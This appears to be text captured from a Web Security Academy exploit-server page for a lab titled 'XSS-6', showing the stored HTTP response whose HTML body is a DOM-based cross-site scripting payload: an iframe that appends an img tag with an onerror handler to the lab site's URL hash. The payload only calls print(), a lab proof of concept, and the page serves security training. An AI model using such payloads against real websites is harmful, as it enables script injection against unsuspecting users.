 Craft a response
URL: https://exploit-0a4a00c804c1607ec17b11aa018e00f0.exploit-server.net/exploit.html
HTTPS
File:
/exploit.html
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
    <head>
        <title>XSS-6</title>
    </head>
    <body>
        <iframe src="https://0af4007404af60e5c17e12d500bb0047.web-security-academy.net/#" onload="this.src+='<img
src=errorpls onerror=print()>'">
    </body>
</html>
1
2
Store
View exploit
Deliver exploit to victim
Access log